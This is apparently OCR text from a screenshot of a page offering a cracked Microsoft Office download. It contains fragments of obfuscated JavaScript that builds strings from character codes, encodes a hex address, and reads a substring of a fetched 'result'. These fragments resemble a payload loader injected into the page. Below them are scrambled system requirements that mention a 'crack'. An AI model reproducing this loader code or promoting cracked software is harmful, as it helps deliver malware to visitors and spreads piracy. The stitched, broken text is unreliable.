
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);c
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode
Processor:
1 GHz dual-core required
4 GB or higher
RAM:
64 GB for crack
Disk space:
Microsoft Office is an all-in-one package for